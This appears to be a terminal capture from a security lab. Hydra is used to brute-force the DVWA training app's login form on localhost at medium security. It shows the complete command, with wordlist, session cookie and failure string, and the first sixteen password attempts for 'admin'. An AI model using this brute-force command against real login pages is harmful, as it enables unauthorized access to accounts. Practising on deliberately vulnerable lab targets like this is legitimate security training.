 ┌──(user㉿vsskvorcova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&p
assword=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect."
-V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 08:26:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: P
HPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)